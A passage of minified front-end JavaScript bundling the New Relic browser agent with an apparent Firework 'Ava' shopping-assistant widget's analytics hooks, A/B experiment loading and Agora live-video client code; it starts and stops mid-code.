i=r.generateTracePayload(this.parsedOrigin);if(i&&(i.newrelicHeader||i.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,i)&&(this.dt=i);else{var o={};for(var a in n)o[a]=n[a];o.headers=new Headers(n.headers||{}),s(o.headers,i)&&(this.dt=i),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var n=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),n=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),n=!0),n}}function g(e,t){this.params={},this.metrics={},this.startTime=(0,Ne.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var n,r=this.opts||{},i=this.target;"string"==typeof i?n=i:"object"==typeof i&&i instanceof Ke?n=i.url:re.gm?.URL&&"object"==typeof i&&i instanceof URL&&(n=i.href),Qe(this,n);var o=(""+(i&&i instanceof Ke&&i.method||r.method||"GET")).toUpperCase();this.params.method=o,this.body=r.body,this.txSize=$e(r.body)||0}function v(e,t){var r;this.endTime=(0,Ne.t)(),this.params||(this.params={}),this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(r=+this.rxSize);var i={txSize:this.txSize,rxSize:r,duration:(0,Ne.t)()-this.startTime};n("xhr",[this.params,i,this.startTime,this.endTime,"fetch"],this,oe.K.ajax)}function b(e){var t=this.params,r=this.metrics;if(!this.ended){this.ended=!0;for(var i=0;i<qe;i++)e.removeEventListener(ze[i],this.listener,!1);t.aborted||(r.duration=(0,Ne.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):y(this,e),r.cbTime=this.cbTime,n("xhr",[t,r,this.startTime,this.endTime,"xhr"],this,oe.K.ajax))}}function y(e,n){e.params.status=n.status;var r=function(e,t){var n=e.responseType;return"json"===n&&null!==t?t:"arraybuffer"===n||"blob"===n||"json"===n?$e(e.response):"text"===n||""===n||void 0===n?$e(e.responseText):void 0}(n,e.lastSize);if(r&&(e.metrics.rxSize=r),e.sameOrigin){var i=n.getResponseHeader("X-NewRelic-App-Data");i&&((0,ke.p)(Le.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,oe.K.metrics,t),e.params.cat=i.split(", ").pop())}e.loadCaptureCalled=!0}t.on("new-xhr",i),t.on("open-xhr-start",o),t.on("open-xhr-end",a),t.on("send-xhr-start",s),t.on("xhr-cb-time",c),t.on("xhr-load-added",u),t.on("xhr-load-removed",l),t.on("xhr-resolved",d),t.on("addEventListener-end",f),t.on("removeEventListener-end",p),t.on("fn-end",m),t.on("fetch-before-start",_),t.on("fetch-start",g),t.on("fn-start",h),t.on("fetch-done",v)}(e,this.ee,this.handler,this.dt),this.importAggregator()}}function Qe(e,t){var n=(0,Ge.D)(t),r=e.params||e;r.hostname=n.hostname,r.port=n.port,r.protocol=n.protocol,r.host=n.hostname+":"+n.port,r.pathname=n.pathname,e.parsedOrigin=n,e.sameOrigin=n.sameOrigin}var Ze=n(22752);const{He:et,bD:tt,d3:nt,Kp:rt,TZ:it,Lc:ot,uP:at,Rz:st}=Ze;class ct extends ue{static featureName=it;constructor(e,t){if(super(e,t,it,!(arguments.length>2&&void 0!==arguments[2])||arguments[2]),!re.RI)return;const n=this.ee;let r;(0,Ve.vC)(n),this.eventsEE=(0,Ve.um)(n),this.eventsEE.on(at,(function(e,t){this.bstStart=(0,Ne.t)()})),this.eventsEE.on(ot,(function(e,t){(0,ke.p)("bst",[e[0],t,this.bstStart,(0,Ne.t)()],void 0,oe.K.sessionTrace,n)})),n.on(st+nt,(function(e){this.time=(0,Ne.t)(),this.startPath=location.pathname+location.hash})),n.on(st+rt,(function(e){(0,ke.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,oe.K.sessionTrace,n)}));try{r=new PerformanceObserver((e=>{const t=e.getEntries();(0,ke.p)(et,[t],void 0,oe.K.sessionTrace,n)})),r.observe({type:tt,buffered:!0})}catch(e){}this.importAggregator({resourceObserver:r})}}var ut=n(50588);const{TZ:lt,d3:dt,Kp:ft,$p:pt,wW:ht,e5:mt,tH:_t,uP:gt,rw:vt,Lc:bt}=ut;class yt extends ue{static featureName=lt;constructor(e,t){if(super(e,t,lt,!(arguments.length>2&&void 0!==arguments[2])||arguments[2]),!re.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let n,r=0;const i=this.ee.get("tracer"),o=(0,Ve.Ri)(this.ee),a=(0,Ve.o8)(this.ee),s=(0,Ve.MO)(this.ee),c=(0,Ve.bX)(this.ee),u=this.ee.get("events"),l=(0,Ve.NZ)(this.ee),d=(0,Ve.vC)(this.ee),f=(0,Ve.Ak)(this.ee);function p(e,t){d.emit("newURL",[""+window.location,t])}function h(){r++,n=window.location.hash,this[gt]=(0,Ne.t)()}function m(){r--,window.location.hash!==n&&p(0,!0);var e=(0,Ne.t)();this[mt]=~~this[mt]+e-this[gt],this[bt]=e}function _(e,t){e.on(t,(function(){this[t]=(0,Ne.t)()}))}this.ee.on(gt,h),a.on(vt,h),o.on(vt,h),this.ee.on(bt,m),a.on(ht,m),o.on(ht,m),this.ee.buffer([gt,bt,"xhr-resolved"],this.featureName),u.buffer([gt],this.featureName),s.buffer(["setTimeout"+ft,"clearTimeout"+dt,gt],this.featureName),c.buffer([gt,"new-xhr","send-xhr"+dt],this.featureName),l.buffer([_t+dt,_t+"-done",_t+pt+dt,_t+pt+ft],this.featureName),d.buffer(["newURL"],this.featureName),f.buffer([gt],this.featureName),a.buffer(["propagate",vt,ht,"executor-err","resolve"+dt],this.featureName),i.buffer([gt,"no-"+gt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),_(l,_t+dt),_(l,_t+"-done"),_(o,"new-jsonp"),_(o,"jsonp-end"),_(o,"cb-start"),d.on("pushState-end",p),d.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,Oe.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",p,(0,Oe.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",(function(){p(0,r>1)}),(0,Oe.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#s,this.importAggregator()}#s(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var wt=n(79324);class Et extends ue{static featureName=fe.TZ;constructor(e,t){let n,r=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];super(e,t,fe.TZ,r),this.replayRunning=!1;try{n=JSON.parse(localStorage.getItem("".concat(wt.H3,"_").concat(wt.uh)))}catch(e){}this.#c(n)?this.#u(n?.sessionReplayMode):this.importAggregator(),this.ee.on("err",(e=>{this.replayRunning&&(this.errorNoticed=!0,(0,ke.p)(fe.G4.ERROR_DURING_REPLAY,[e],void 0,this.featureName,this.ee))})),this.ee.on(fe.G4.REPLAY_RUNNING,(e=>{this.replayRunning=e}))}#c(e){return e&&(e.sessionReplayMode===wt.g.FULL||e.sessionReplayMode===wt.g.ERROR)||(0,se.Aw)(this.agentIdentifier)}async#u(e){const{Recorder:t}=await n.e(9777).then(n.bind(n,88737));this.recorder=new t({mode:e,agentIdentifier:this.agentIdentifier,ee:this.ee}),this.recorder.startRecording(),this.abortHandler=this.recorder.stopRecording,this.importAggregator({recorder:this.recorder,errorNoticed:this.errorNoticed})}}var St,Ct=n(41964),At=n(72760),xt=n(6323),Tt=n(67885);new class extends Te{constructor(e){super({...e,features:[Je,be,Pe,ct,Me,de,Fe,yt,Et],loaderType:"browser-agent"})}}({...l,features:[de]}),function(e){e.CHAT="chat",e.AVATAR="avatar",e.CHAT_HEADER="chat_header",e.PRODUCT_LIST="product_list"}(St||(St={}));const kt=e=>{const t=(0,a.PI)(),n=(0,i.Mp)();return(0,r.useCallback)((r=>{const i=(0,a.zh)(t.getState()),o=(0,a.Up)(t.getState()),s=(0,a.sQ)(t.getState()),u=(0,a.Yw)(t.getState()),l=(0,a.hM)(t.getState()),d=u?.headless?"headless":u?.layout,f="faq"===u?.layout?n?.ai_optimized_faq_enabled?"auto":"manual":void 0,p={event_properties:(0,At.S)({_assistance_id:i,_domain_assistant_id:u?.domain_assistant_id,conversation_id:s,embed_instance_id:l,embed_layout:d,faq_type:f,embed_entry:"faq"===u?.layout?n?.widget_style?.faq_entry:void 0,input_preference:n?.ui_config?.input_preference,_personality_id:n?.ava_personality?.id,load_origin:u?.load_origin,message_id:o,video_play_id:u?.video_play_id,...r})};var h;if(u.preview||(h={endpoint:e,data:p},(0,Tt.sD)({...h,host:u?.api_host_tracking})),u?.ava_lab&&(0,c.Y)({data:{trackingEvent:{trackingName:e.url,trackingData:p.event_properties}}}),!1!==e.sendToNewRelic)try{window.newrelic?.addPageAction(e.url,{...p.event_properties})}catch(e){(0,Ct.fH)("Failed to send tracking data to New Relic",e)}}),[t,n?.ai_optimized_faq_enabled,n?.widget_style?.faq_entry,n?.ui_config?.input_preference,n?.ava_personality?.id,e])};function It(){const e=kt(h),t=(0,a.PI)();return function(e){const t=(0,a.PI)(),n=(0,a.zh)(t.getState());return(0,r.useCallback)((t=>{n&&(0,s.W9)().getItem(o.Te)!==n&&((0,s.W9)().setItem(o.Te,n),e(t))}),[e,n])}((0,r.useCallback)((()=>{e();const n=(0,a.Yw)(t.getState());(0,d.k)({type:Z.B.FW_AVA_ASSISTANCE_STARTED,data:{widget_id:n.widget_id}})}),[e,t]))}function Ot(){return kt(m)}function Rt(){const e=kt(f),t=(0,a.PI)();return(0,r.useCallback)((n=>{e(n);const r=(0,a.Yw)(t.getState());(0,d.k)({type:Z.B.FW_AVA_CLICK_EMBED,data:{widget_id:r.widget_id,layout:n.layout,activation_question:n.activation_question}})}),[t,e])}function Nt(){const e=kt(_),t=(0,a.PI)();return(0,r.useCallback)((()=>{e();const n=(0,a.Yw)(t.getState());(0,d.k)({type:Z.B.FW_AVA_CLICK_INTERRUPT,data:{widget_id:n.widget_id}})}),[e,t])}function Pt(){return kt(g)}function Lt(){const e=kt(v),t=(0,a.PI)();return(0,r.useCallback)((n=>{e(n);const r=(0,a.Yw)(t.getState());(0,d.k)({type:Z.B.FW_AVA_CLIP_ENDED,data:{widget_id:r.widget_id,clip_type:n.clip_type}})}),[t,e])}function Mt(){const e=kt(b),t=(0,a.PI)();return(0,r.useCallback)((n=>{e(n);const r=(0,a.Yw)(t.getState());(0,d.k)({type:Z.B.FW_AVA_CLIP_STARTED,data:{widget_id:r.widget_id,clip_type:n.clip_type}})}),[t,e])}function Dt(){const e=kt(p),t=(0,a.PI)();return(0,r.useCallback)((()=>{e();const n=(0,a.Yw)(t.getState());(0,d.k)({type:Z.B.FW_AVA_IMPRESSION,data:{widget_id:n.widget_id,layout:n.layout}})}),[e,t])}function jt(){return kt(y)}function Ft(){const e=kt(w),t=(0,a.PI)();return(0,r.useCallback)((n=>{e(n);const r=(0,a.Yw)(t.getState());(0,d.k)({type:Z.B.FW_AVA_ASSISTANCE_EXIT,data:{widget_id:r.widget_id}})}),[e,t])}function Ut(){const e=kt(S),t=(0,a.PI)();return(0,r.useCallback)((n=>{e(n);const r=(0,a.Yw)(t.getState());(0,d.k)({type:Z.B.FW_AVA_SEND_MESSAGE,data:{widget_id:r.widget_id,action:n.action,input_method:n.input_method,message_id:n.message_id}})}),[e,t])}function Ht(){const e=kt(C),t=(0,a.PI)();return(0,r.useCallback)((n=>{e(n);const r=(0,a.Yw)(t.getState()),i=(0,a.zh)(t.getState());(0,d.k)({type:Z.B.FW_AVA_SUBMIT_ASSISTANCE_RATING,data:{widget_id:r.widget_id,score:n.score,assistance_id:i}})}),[e,t])}function Wt(){const e=kt(A),t=(0,a.PI)();return(0,r.useCallback)((n=>{e(n);const r=(0,a.Yw)(t.getState()),i=(0,a.zh)(t.getState());(0,d.k)({type:Z.B.FW_AVA_SUBMIT_ASSISTANCE_FEEDBACK,data:{widget_id:r.widget_id,feedback:n.feedback,assistance_id:i}})}),[e,t])}function $t(){return kt(E)}function Vt(){const e=kt(x);return function(e,t){const n=e.split(":")[1],i=(0,a.Pj)((e=>(0,a.c8)(e,n))),o=(0,r.useRef)(i),{setEventTracked:s}=(0,a.Pj)(a.X7);return(0,r.useCallback)((e=>{o.current||(o.current=!0,t(e),s(n))}),[t,n,s])}(x.url,(0,r.useCallback)((()=>{e()}),[e]))}function Gt(){return kt(T)}function Bt(){return kt(k)}function Yt(){return kt(I)}function zt(){return kt(P)}function qt(){return kt(O)}function Kt(){return kt(R)}function Xt(e){const t=kt(L);return(0,r.useCallback)((n=>{t({link_preview:n,link_preview_context:e})}),[t,e])}function Jt(){return kt(N)}function Qt(e){const t=kt(M);return(0,r.useCallback)((n=>{t({link_preview:n,link_preview_context:e})}),[t,e])}function Zt(){const e=kt(D);return(0,r.useCallback)(((t,n)=>{e({videoUrl:t,messageId:n})}),[e])}function en(){const e=kt(j);return(0,r.useCallback)((t=>{e({videoUrl:t})}),[e])}function tn(){const e=kt(U);return(0,r.useCallback)((t=>{e({videoUrl:t})}),[e])}function nn(){const e=kt(F);return(0,r.useCallback)((t=>{e({videoUrl:t})}),[e])}function rn(){const e=kt(H);return(0,r.useCallback)((t=>{e({videoUrl:t})}),[e])}function on(){const e=kt($);return(0,r.useCallback)((t=>{e({follow_up_question:t})}),[e])}function an(){const e=kt(V);return(0,r.useCallback)((t=>{e({follow_up_question:t})}),[e])}function sn(){const e=kt(W);return(0,r.useCallback)((t=>{e({starterQuestion:t})}),[e])}function cn(){return kt(G)}function un(){const e=kt(B);return(0,r.useCallback)((t=>{e({event_context:t})}),[e])}function ln(){const e=kt(Y);return(0,r.useCallback)((t=>{e({product:{...(0,xt.v)({product:t})}})}),[e])}function dn(){const e=kt(z);return(0,r.useCallback)((t=>{e({product:{...(0,xt.v)({product:t})}})}),[e])}function fn(){const e=kt(q);return(0,r.useCallback)(((t,n)=>{e({product:{...(0,xt.v)({product:t})},event_context:n})}),[e])}function pn(){const e=kt(K);return(0,r.useCallback)(((t,n)=>{e({products:t.map((e=>(0,xt.v)({product:e}))),event_context:n})}),[e])}function hn(){const e=kt(X);return(0,r.useCallback)(((t,n)=>{e({product:{...(0,xt.v)({product:t})},event_context:n})}),[e])}function mn(){const e=kt(J);return(0,r.useCallback)((t=>{e({response_text:t.responseText,_video_resource_id:t.videoResourceId})}),[e])}function _n(){const e=kt(Q);return(0,r.useCallback)(((t,n)=>{e({faqs:t.map((e=>({_faq_id:e.id,question:e.question}))),_product_id:n})}),[e])}},99474:function(e,t,n){"use strict";n.d(t,{B1:function(){return f},G2:function(){return h},Yl:function(){return y},al:function(){return p}});var r=n(82087),i=n(74290),o=n(3863),a=n(82103),s=n(99142),c=n(73245),u=n(41964),l=n(64081);const d={},f=(e,t)=>{e?t?(d[e]=d[e]||[],d[e]?.includes(t)||d[e]?.push(t)):console.warn("Unable to register callback, missing callback function"):console.warn("Unable to register callback, missing event name")},p=(e,t)=>{e?t?d[e]?d[e]=d[e]?.filter((e=>e!==t)):console.warn("Unable to unregister callback, event doesn't exist"):console.warn("Unable to unregister callback, missing callback function"):console.warn("Unable to unregister callback, missing event name")},h=(e,t)=>{d[e]?.forEach((n=>{try{n(t)}catch(t){console.error(`Error in event callback for ${e}: ${t}`)}})),(0,c.ex)({type:e,data:{payload:t}})},m=(e,t)=>{e.dispatchEvent(new CustomEvent(a.B.FW_AVA_EXTERNAL_SHOW_MODAL,{detail:t}))},_=(e={})=>{const t=document.querySelectorAll(s.E);for(const n of t){const t=n.getAttribute("domain_assistant_id");if(t===e.domain_assistant_id)return n;"true"===n.getAttribute("headless")&&(g.delete(t??""),n.parentNode?.removeChild(n))}const n=document.createElement(s.E);return n.setAttribute("headless","true"),Object.keys(e??{}).forEach((t=>{n?.setAttribute(t,e[t])})),document.body.appendChild(n),n},g=new Map;document.addEventListener(a.B.FW_AVA_EXTERNAL_CONTROLS_REGISTERED,(e=>{g.set(e.detail.domain_assistant_id,!0)}));const v=(e,t)=>{b(e)?t():document.addEventListener(a.B.FW_AVA_EXTERNAL_CONTROLS_REGISTERED,(()=>{g.set(e,!0),t()}),{once:!0})},b=e=>Boolean(g.get(e)),y={showWidget:e=>{if(e?.domain_assistant_id){const t=_(e);t&&v(e.domain_assistant_id,(()=>{m(t,e)}))}else(0,u.FF)("Please include `domain_assistant_id` in call to `showWidget`")},getDomainAssistantStatus:async e=>(await fetch(`${l.mW}/api/domain_assistants/${e}/status`)).json(),showWidgetForProduct:async e=>{if(e?.product_ext_id){const{product_ext_id:t,...n}=e,a=(0,o.xg)({widgetAttributes:n},r.Q,!0),s=(await(0,i.Sp)({productExtId:t,apiHost:a.api_host}))[0];if(s){const t=_({...a,domain_assistant_id:s.id});return t?(v(s.id,(()=>m(t,e))),s):null}return(0,u.FF)(`No domain assistant for product ${e.product_ext_id}`),null}return(0,u.FF)("Please include `product_ext_id` in call to `showWidgetForProduct`"),null},terminateWidget:function(){const e=document.querySelector(s.E);e&&e.dispatchEvent(new CustomEvent(a.B.FW_AVA_EXTERNAL_TERMINATE_MODAL))}}},2520:function(e,t,n){"use strict";function r(){try{const e=Date.now()+122192928e5,t=((4294967295&e)>>>0).toString(16).padStart(8,"0"),n=(e>>>32&65535).toString(16).padStart(4,"0"),r=e>>>48&4095|4096,i=new Uint8Array(2);window.crypto.getRandomValues(i);const o=16383&(i[0]<<8|i[1])|32768,a=new Uint8Array(6);window.crypto.getRandomValues(a);const s=Array.from(a).map((e=>e.toString(16).padStart(2,"0"))).join("");return`${t}-${n}-${r.toString(16).padStart(4,"0")}-${o.toString(16).padStart(4,"0")}-${s}`}catch(e){return"xxxxxxxx-xxxx-1xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(e=>{const t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}))}}n.d(t,{n:function(){return r}})},90618:function(e,t,n){"use strict";n.d(t,{dH:function(){return y},vA:function(){return w},Uq:function(){return b}});var r=n(40953),i=n(22210),o=n(12645),a=n(11514),s=n(29808);const c=30,u=6e5;var l=n(66614),d=n(99559);const f={firework_show:{experiment_id:"firework_visibility",base_experiment_type:"firework_visibility",variant_value:"show",name:"URL Override: firework_visibility"},firework_hide:{experiment_id:"firework_visibility",base_experiment_type:"firework_visibility",variant_value:"hide",name:"URL Override: firework_visibility"},widget_show:{experiment_id:"embed_visibility",base_experiment_type:"embed_visibility",variant_value:"show",name:"URL Override: embed_visibility"},widget_hide:{experiment_id:"embed_visibility",base_experiment_type:"embed_visibility",variant_value:"hide",name:"URL Override: embed_visibility"},ava_show:{experiment_id:"ava_visibility",base_experiment_type:"ava_visibility",variant_value:"show",name:"URL Override: ava_visibility"},ava_hide:{experiment_id:"ava_visibility",base_experiment_type:"ava_visibility",variant_value:"hide",name:"URL Override: ava_visibility"}},p=e=>{if(!e)return null;return f[e]||null};var h=n(64081);var m=n(1997);const _=e=>{(0,m.s)({endpoint:{url:"/trk/abtest:buckets",isUserEngagement:!1,consent:"essential"},data:{event_properties:{experiments:e.map((e=>({_experiment_id:e.experiment_id,variant_value:e.variant_value,base_experiment_type:e.base_experiment_type,name:e.name})))}},host:void 0})};let g=!1,v=null;async function b(){if(g)(0,r.logInfo)("Backend A/B testing already initialized");else try{const e=(0,l.YI)().business_id,t=function(){if("undefined"==typeof window)return[];const e=new URLSearchParams(window.location.search).get("fwntests");if(!e)return null;const t=e.split(",").map((e=>{const[t,n]=e.split(":");return{experiment_id:`${t}_${n}_override`,base_experiment_type:t,variant_value:n,name:`URL Override: ${t}=${n}`}}));return e.split(",").forEach((e=>{const n=p(e);n&&(t.push(n),(0,r.logInfo)(`URL parameter override: ${n.base_experiment_type} ${n.variant_value}`))})),t}();if(t&&t.length>0)return v=t,(0,r.logInfo)(`Using URL parameter overrides: ${t.length} experiments`,t),void(g=!0);if(!e)return void(0,r.logInfo)("No business_id found in global config, skipping backend A/B testing initialization");if((0,r.logInfo)(`Initializing backend A/B testing for business_id: ${e}`),function(){const e=(0,i.Ri)(o.MB.fw_abt);if(!e)return!1;try{const t=JSON.parse(e);return!!t.timestamp&&Date.now()-t.timestamp<u}catch(e){return!1}}()){const e=function(){const e=(0,i.Ri)(o.MB.fw_abt);if(!e)return null;try{const t=JSON.parse(e);return t.experiments&&Array.isArray(t.experiments)?t.experiments:null}catch(e){return(0,r.logInfo)("Failed to parse experiments cookie, will refetch"),null}}();if(e)return v=e,(0,r.logInfo)(`Using cached experiments: ${e.length} experiments`),void(g=!0)}const f=(0,d.Ww)(),m=await async function(e){try{const t=h.mW,n=new URL(`${t}/embed/v2/experiments`);n.searchParams.set("business_id",e.business_id),n.searchParams.set("guest_id",e.guestId),(0,r.logInfo)(`Fetching experiments from: ${n.toString()}`);const i=await fetch(n.toString(),{method:"GET",headers:{"Content-Type":"application/json"}});if(!i.ok)throw new Error(`API request failed: ${i.status} ${i.statusText}`);const o=await i.json();if(o&&"object"==typeof o&&"error"in o)return"Experiment not found for a business"===o.error?((0,r.logInfo)("No experiments found for this business - not participating in A/B tests"),null):null;const a=o||[];return(0,r.logInfo)(`Received ${a.length} experiments from backend`),a}catch(e){return(0,r.logInfo)("Failed to fetch experiments from backend"),null}}({business_id:e,guestId:f});(0,r.logInfo)("Experiments fetched from backend: ",m),m?(await async function(e){const{default:t}=await n.e(1155).then(n.bind(n,91155)),i={experiments:e,timestamp:Date.now()};(0,s.P)(o.MB.fw_abt,JSON.stringify(i),{expirationDate:t(new Date,{days:c})}),(0,r.logInfo)(`Backend A/B Tests stored: ${e.length} experiments`)}(m),v=m,m.length>0&&!t&&_(m),(0,r.logInfo)(`Backend A/B testing initialized with ${m} experiments`)):((0,r.logInfo)("No experiments received from backend - guest not participating in A/B tests"),(0,a.y$)(o.MB.fw_abt),(0,r.logInfo)("Backend A/B Tests cookie cleared")),g=!0}catch(e){(0,r.logWarning)(`Failed to initialize backend A/B testing: ${e}`),g=!1}}function y(){return g?v||null:((0,r.logInfo)("Backend A/B testing not initialized. Call initializeBackendABTesting() first."),null)}function w(){const e=y();return e?.some((e=>e.name.includes("URL Override")))?null:e||null}},63764:function(e,t,n){"use strict";n.d(t,{E:function(){return i}});var r=n(15169);const i=({children:e,...t})=>(0,r.Y)("span",{style:{contain:"paint",opacity:0,overflow:"hidden",margin:0,padding:0,height:0,width:0,fontSize:0,clip:"rect(0, 0, 0, 0)",border:"none",position:"fixed",top:"-200vh",left:"-200vw"},...t,children:e})},11480:function(e,t,n){"use strict";n.d(t,{T:function(){return i}});const r=["click","mousedown","mousemove","keydown","scroll","touchstart"];function i(e,t=r,n=!0){let i=!1;const o=()=>{n&&i||(e(),i=!0)},a=[];return t.forEach((e=>{document.addEventListener(e,o,{capture:!0,once:n,passive:!0}),a.push((()=>{document.removeEventListener(e,o,{capture:!0})}))})),()=>{a.forEach((e=>e()))}}},50190:function(e,t,n){"use strict";n.d(t,{aW:function(){return l},rQ:function(){return d}});var r=n(15299),i=n(48054),o=n(17112),a=n(82189);function s(e,t,n=!1){const[s,c]=(0,r.useState)(void 0);return(0,r.useEffect)((()=>{e?s||(async()=>{const e=await(0,o.Q0)();e.setLogLevel((0,a._)()?0:3),n&&e.enableLogUpload(),t&&e.setParameter?.("ENABLE_INSTANT_VIDEO",!0);const r=e.createClient({mode:"live",codec:"vp8"}),s=new i.E(r);c(s)})():(s?.reset(),c(void 0))}),[s,e,t,n]),s}var c=n(15169);const u=(0,r.createContext)(void 0),l=({children:e,loadClient:t,enableInstantVideo:n=!1,enableLogUpload:r=!1})=>{const i=s(t,n,r);return(0,c.Y)(u.Provider,{value:i,children:e})},d=()=>(0,r.useContext)(u)},72349:function(e,t,n){"use strict";n.d(t,{aW:function(){return u.aW},Et:function(){return m.E},Rf:function(){return c},aM:function(){return i.aM},oG:function(){return i.oG},DK:function(){return l},jP:function(){return p},iT:function(){return h}});var r=n(15299),i=n(17112),o=n(80424),a=n(75112),s=n(15169);const c=({videoTrack:e,audioTrack:t,container:n,...c})=>{const u=(0,r.useRef)(null),l=(0,a.o)(o.TV),d=!!(0,i.Dq)(e)&&"environment"!==l;return(0,r.useEffect)((()=>{if(e)return n?e.play(n,{mirror:d}):null!==u.current&&e.play(u.current,{mirror:d}),()=>{e.stop()}}),[n,d,e]),(0,r.useEffect)((()=>{if(t)return t.play(),()=>{t.stop()}}),[t]),n?null:(0,s.Y)("div",{"data-testid":"agora-track-player",ref:u,...c})};var u=n(50190);function l({agoraClient:e,channelName:t,token:n,clientRole:i,uid:o}){const[a,s]=(0,r.useState)(!1);return(0,r.useEffect)((()=>{e&&t&&n&&o&&(e.join(t,n,o),s(!0))}),[e,t,n,o]),(0,r.useEffect)((()=>{e?.token&&n&&n!==e.token&&e.renewToken(n)}),[e,n]),(0,r.useEffect)((()=>{e?.setClientRole(i)}),[e,i]),(0,r.useMemo)((()=>({leave:()=>{if(a)return e?.leave()}})),[e,a])}var d=n(41964);function f({videoTrack:e,enabled:t}){const n=(0,r.useRef)(),o=(0,r.useRef)(),a=(0,r.useRef)(!1),s=(0,r.useCallback)((async()=>{if(!a.current){const[e,t]=await Promise.all([(0,i.Q0)(),(0,i.P$)()]);if(n.current=new t,e.registerExtensions([n.current]),!n.current.checkCompatibility())throw new Error("Virtual background not supported on this platform");o.current=n.current.createProcessor(),await(o.current?.init()),a.current=!0}}),[]);(0,r.useEffect)((()=>{const n=async()=>{o.current?.unpipe(),e?.unpipe(),await(o.current?.disable())};return t?(async()=>{if(await s(),e&&o.current)try{e.pipe(o.current).pipe(e.processorDestination),o.current.setOptions({type:"blur",blurDegree:3}),await o.current.enable()}catch(e){(0,d.vV)(new Error("Failed to apply virtual background"),{captureContext:{extra:{error:e.message}}})}})():n(),()=>{n()}}),[e,t,s])}function p({agoraClient:e,onPublishError:t,microphoneMuted:n,cameraEnabled:s,cameraVideoTrackInitConfig:c,enableVirtualBackground:u=!1}){const l=function(e){const[t,n]=(0,r.useState)(e?.connectionState??"DISCONNECTED");return(0,r.useEffect)((()=>{if(e)return e.onConnectionStateChange((e=>{n(e)}));n("DISCONNECTED")}),[e]),t}(e),p=function(e){const[t,n]=(0,r.useState)(e?.clientRole??"audience");return(0,r.useEffect)((()=>e?.onClientRoleChange((e=>{n(e)}))),[e]),t}(e),h=function(e){const[t,n]=(0,r.useState)(),s=(0,a.o)(o.tC),{microphoneAEC:c,microphoneAGC:u,microphoneANS:l}=(0,a.o)(o.dp);return(0,r.useEffect)((()=>{e?(0,i.OQ)({microphoneId:s,encoderConfig:"high_quality_stereo",AEC:c,AGC:u,ANS:l}).then(n):n(void 0)}),[e,s,c,u,l]),(0,r.useEffect)((()=>()=>{t&&t.close()}),[t]),t}(!!e&&!n),m=function({allowed:e,config:t}){const[n,s]=(0,r.useState)(),c=(0,a.o)(o.qj),u=(0,a.o)(o.TV);return(0,r.useEffect)((()=>{e?(0,i.aM)({...t,cameraId:c,facingMode:u}).then(s):s(void 0)}),[e,c,u,t]),(0,r.useEffect)((()=>()=>{n&&n.close()}),[n]),n}({allowed:!!e&&s,config:c}),_="host"===p;return f({videoTrack:m,enabled:u}),(0,r.useEffect)((()=>("CONNECTED"===l&&h&&_&&h?.setEnabled(!n).then((()=>{h.enabled&&e?.publish(h).catch((()=>{t?.("audio")}))})),()=>{"CONNECTED"===l&&h&&_&&e?.unpublish(h).catch((()=>{(0,d.vV)(new Error("Failed to unpublish video track"))}))})),[e,h,l,_,n,t]),(0,r.useEffect)((()=>("CONNECTED"===l&&m&&_&&m?.setEnabled(s).then((()=>{m.enabled&&e?.publish(m).catch((()=>{t?.("video")}))})),()=>{"CONNECTED"===l&&m&&_&&e?.unpublish(m).catch((()=>{(0,d.vV)(new Error("Failed to unpublish video track"))}))})),[e,l,_,m,s,t]),{audioTrack:h,videoTrack:m}}function h({logMultipleRemoteUsersError:e,channel:t}){const n=(0,u.rQ)(),[i,o]=(0,r.useState)(n?.remoteUsers??[]);return(0,r.useEffect)((()=>{n?.onRemoteUserChange((()=>{o([...n.remoteUsers])})),e&&i.length&&i.length>1&&(0,d.vV)(new Error("More than one remote user is detected."),{data:{channel:t}})}),[t,n,e,i.length]),i}var m=n(48054);n(62816)},48054:function(e,t,n){"use strict";n.d(t,{E:function(){return g}});var r,i,o,a,s,c,u,l,d,f=n(41964),p=n(40953),h=n(17112),m=function(e,t,n,r,i){if("m"===r)throw new TypeError("Private method is not writable");if("a"===r&&!i)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof t?e!==t||!i:!t.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===r?i.call(e,n):i?i.value=n:t.set(e,n),n},_=function(e,t,n,r){if("a"===n&&!r)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!r:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?r:"a"===n?r.call(e):r?r.value:t.get(e)};class g{constructor(e,t=!1){r.set(this,void 0),i.set(this,void 0),o.set(this,"audience"),a.set(this,[]),s.set(this,[]),c.set(this,[]),u.set(this,[]),l.set(this,[]),d.set(this,[]),m(this,r,e,"f"),t||(this.onUserJoined((async()=>{_(this,d,"f").forEach((e=>e()))})),this.onUserLeft((async()=>{_(this,d,"f").forEach((e=>e()))})),this.onUserPublished((async(e,t)=>{await _(this,r,"f").subscribe(e,t),_(this,d,"f").forEach((e=>e()))})),this.onUserUnpublished((async(e,t)=>{await _(this,r,"f").unsubscribe(e,t),_(this,d,"f").forEach((e=>e()))})))}async join(e,t,n){if("DISCONNECTED"===_(this,r,"f").connectionState)try{if(!t)throw new Error("Token must be provided prior to joining");if(!h.b8)throw new Error("App id must be provided prior to joining");if(!e)throw new Error("Channel must be provided prior to joining");_(this,s,"f").forEach((e=>e())),await 